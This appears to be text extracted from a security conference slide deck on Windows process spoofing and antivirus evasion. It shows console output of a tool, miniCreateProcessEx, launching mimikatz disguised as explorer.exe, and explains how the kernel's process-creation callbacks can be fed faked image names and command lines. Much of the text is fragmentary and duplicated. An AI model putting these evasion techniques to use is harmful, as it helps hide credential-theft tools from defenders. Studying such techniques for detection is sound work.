













### **miniCreateProcessEx**

https://github.com/aaaddress1/PR0CESS



2. C:\Users\aaaddress1\powershell.exe

mimikatz #

Windows PowerShell

Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Users\aaaddress1> .\miniCreateProcessEx.exe C:\Users\aaaddress1\miniCreateProcessEx.exe [exe/to/run] [fake/file/path]

PS C:\Users\aaaddress1> .\miniCreateProcessEx.exe

- >> <#exe/to/run#> "C:\toolchain\mimikatz 64.exe"
- >> <#fake/path#> "C:\windows\explorer.exe"
- [v] create section from C:\toolchain\mimikatz\_64.exe

locate entry @ c7578

- process (000000000000000A0) spawned from section!
- setup parameters for PEB ok.

 $[v]$  enjoy :)

PS C:\Users\aaaddress1> \_



 $\times$ 

### **miniCreateProcessEx**

https://github.com/aaaddress1/PR0CESS



Æ



# **It's All About The Time :)**

Hey... Wait a minute. So where's the Antivirus?



### **Scan in "Real-Time"?**

- Microsoft provides a set of APIs for security vendors, to monitor:
	- PsSetCreateProcessNotifyRoutineEx
	- PsSetCreateThreadNotifyRoutineEx
- It's in Kernel, hard to unhook
- Sure, Bad for attackers :(

#### PsSetCreateProcessNotifyRoutineEx function (ntddk.h)

04/30/2018 · 2 minutes to read

The PsSetCreateProcessNotifyRoutineEx routine registers or removes a callback routine that notifies the caller when a process is created or exits.

#### **Syntax**

 $C++$ 

**L** Copy

NTSTATUS PsSetCreateProcessNotifyRoutineEx( PCREATE\_PROCESS\_NOTIFY\_ROUTINE\_EX NotifyRoutine, **BOOLEAN** Remove  $)$  :



### **Ok, so what they got in hands?**

#### • PsSetCreateProcessNotifyRoutineEx:

- Recive a PS\_CREATE\_NOTIFY\_INFO struct
- It's a record about our child process
- FILE OBJECT corresponds to the file on disk ... yes. it's the object, get by fopen()
- ImageFileName & CommandLine We can fake it, not a problem ;)

typedef struct \_PS\_CREATE\_NOTIFY\_INFO { SIZE T Size; union { ULONG Flags; struct { ULONG FileFopenNameAvailable : 1; ULONG IsSubsystemProcess : 1; ULONG Reserved : 30; }; }; HANDLE ParentProcessId: CLIENT ID CreatingThreadId; struct \_FILE\_OBJECT \*FileObject; PCUNICODE\_STRING ImageFileName; PCUNICODE STRING CommandLine; NTSTATUS CreationStatus; };

### **Process Notify? When?**

you'll say: hey it's easy, should be here right?

EXE File Explorer

 $C$ :/

**EXE** 



kernel32!CreateProcessW

kernel32!CreateProcessInternalW

ntdll!ZwCreateUserProcess (Win7+)

filePtr = fopen( "C:\fishfish.exe" )

ntdll!ZwCreateProcessEx( section )

ntdll!RtlCreateProcessParametersEx

ntdll!ZwCreateThreadEx



### **Process Notify? When?**

you'll say: hey it's easy, should be here right?

EXE File Explorer

 $C$ :/

**EXE** 



kernel32!CreateProcessW

kernel32!CreateProcessInternalW

ntdll!ZwCreateUserProcess (Win7+)

 $filePtr = fopen('C:\fishfish.exe'')$ 

ntdll!ZwCreateProcessEx( section )

ntdll!RtlCreateProcessParametersEx

ntdll!ZwCreateThreadEx



### It's not the worst...





